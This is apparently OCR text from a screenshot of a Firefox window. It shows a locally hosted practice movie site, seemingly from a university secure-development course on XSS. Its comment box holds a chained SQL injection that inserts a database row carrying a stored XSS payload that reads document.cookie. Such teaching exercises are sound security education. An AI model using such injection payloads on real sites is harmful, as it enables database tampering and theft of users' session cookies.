 Movie Details — Mozilla Firefox
АЛАС - Webmail за студ
RBS projekat 2022_23 -
Movie Details
localhost:8080/movies?id=2
matf alas sk razvoj bezbedno...
MovieHub Movies Users My Profile Register second factor Logout
Movie details
Title: Porodicno blago specijal
Description: Stojkovici kupuju prase
Genres
soap opera
comedy
Rating:
My rating:
1 2 3 4 5 Rate
Movie comments
Add comment
nesto'); insert into persons(firstName, lastName, email) values ('barbie', 'girl', '<img src="x" onerror = "alert(document.cookie)"/>');--
Create comment
© 2019 Copyright: MovieHub
1 2 3 4 Movie Details — Mozil... libreoffice-writer - 3 ... 3.XSS.pptx - qpdfview batpot@batpot: ~/De... rbs2022-2023 – Com... 18:31